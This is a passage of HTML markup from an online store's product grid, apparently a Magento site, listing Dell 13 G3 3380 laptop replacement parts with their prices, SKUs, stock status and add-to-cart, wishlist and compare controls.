        <form data-role="tocart-form" data-product-sku="DELL3380-HINGES" action="https://agit.ca/checkout/cart/add/uenc/[base64]%2C/product/3083/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="3083">

                        
            <input type="hidden" name="uenc" value="[base64],,">
            <input name="form_key" type="hidden" value="Kb7r9OYTc7wTYEP6">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":3083,"uenc":"[base64],"}}' data-product-id="3083" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"3083"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380/dell-lcd-bezel-0c3nm.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/4/e464e3dc-d524-4a50-a45a-a8df4c769dbf_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/e/4/e464e3dc-d524-4a50-a45a-a8df4c769dbf_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/4/e464e3dc-d524-4a50-a45a-a8df4c769dbf_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/e/4/e464e3dc-d524-4a50-a45a-a8df4c769dbf_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/e/4/e464e3dc-d524-4a50-a45a-a8df4c769dbf_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 LCD BEZEL" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="130" data-price-box="product-id-130">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-130" data-price-amount="32.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$32.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380/dell-lcd-bezel-0c3nm.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 LCD BEZEL</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: 0C3NM</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="0C3NM" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s/product/130/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="130">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DNW9kRzFzL3Byb2R1Y3QvMTMwLw,,">
            <input name="form_key" type="hidden" value="tXFDWyrOdJvjLUVX">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":130,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s"}}' data-product-id="130" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"130"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/dell-lcd-top-cover-f2m02.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/5/b58afdd0-e173-41db-a609-a7c77bd15c8c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/b/5/b58afdd0-e173-41db-a609-a7c77bd15c8c_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/5/b58afdd0-e173-41db-a609-a7c77bd15c8c_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/b/5/b58afdd0-e173-41db-a609-a7c77bd15c8c_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/b/5/b58afdd0-e173-41db-a609-a7c77bd15c8c_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 LCD TOP COVER" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1338" data-price-box="product-id-1338">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1338" data-price-amount="49.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$49.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/dell-lcd-top-cover-f2m02.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 LCD TOP COVER</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: F2M02</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="F2M02" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwuaHRtbD9wcm9kdWN0X2NhdGVnb3J5JTVCMCU1RD1Nb3RoZXJib2FyZCZwcm9kdWN0X2NhdGVnb3J5JTVCMiU1RD1CYXR0ZXJ5JnByb2R1Y3RfY2F0ZWdvcnklNUIzJTVEPVBsYXN0aWNz/product/1338/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1338">

                        
            <input type="hidden" name="uenc" value="[base64],">
            <input name="form_key" type="hidden" value="8bEovfLBjnyjFk77">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1338,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwuaHRtbD9wcm9kdWN0X2NhdGVnb3J5JTVCMCU1RD1Nb3RoZXJib2FyZCZwcm9kdWN0X2NhdGVnb3J5JTVCMiU1RD1CYXR0ZXJ5JnByb2R1Y3RfY2F0ZWdvcnklNUIzJTVEPVBsYXN0aWNz"}}' data-product-id="1338" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1338"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380/f5hhh-dell-lcd-video-cable.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/9/197d487f-8b2c-4d45-88ab-0a47e1abf34f.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/1/9/197d487f-8b2c-4d45-88ab-0a47e1abf34f.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/9/197d487f-8b2c-4d45-88ab-0a47e1abf34f.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/9/197d487f-8b2c-4d45-88ab-0a47e1abf34f.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/1/9/197d487f-8b2c-4d45-88ab-0a47e1abf34f.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 LCD VIDEO CABLE" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3087" data-price-box="product-id-3087">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-3087" data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$19.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380/f5hhh-dell-lcd-video-cable.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 LCD VIDEO CABLE</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: F5HHH</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="F5HHH" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s/product/3087/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="3087">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DNW9kRzFzL3Byb2R1Y3QvMzA4Ny8,">
            <input name="form_key" type="hidden" value="yiBYL0j1l131dI4E">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":3087,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC5odG1s"}}' data-product-id="3087" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"3087"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/dell-motherboard-4gb-like-new-tested-working-fhk89.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/5/f/5f18fed8-a69a-492a-be99-026aafe58494_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/5/f/5f18fed8-a69a-492a-be99-026aafe58494_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/5/f/5f18fed8-a69a-492a-be99-026aafe58494_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/5/f/5f18fed8-a69a-492a-be99-026aafe58494_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/5/f/5f18fed8-a69a-492a-be99-026aafe58494_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 MOTHERBOARD 4GB" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1354" data-price-box="product-id-1354">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1354" data-price-amount="175.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$175.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/dell-motherboard-4gb-like-new-tested-working-fhk89.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 MOTHERBOARD 4GB</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: FHK89</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="FHK89" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwuaHRtbD9wcm9kdWN0X2NhdGVnb3J5JTVCMCU1RD1Nb3RoZXJib2FyZCZwcm9kdWN0X2NhdGVnb3J5JTVCMiU1RD1CYXR0ZXJ5JnByb2R1Y3RfY2F0ZWdvcnklNUIzJTVEPVBsYXN0aWNz/product/1354/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1354">

                        
            <input type="hidden" name="uenc" value="[base64],">
            <input name="form_key" type="hidden" value="8bEovfLBjnyjFk77">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
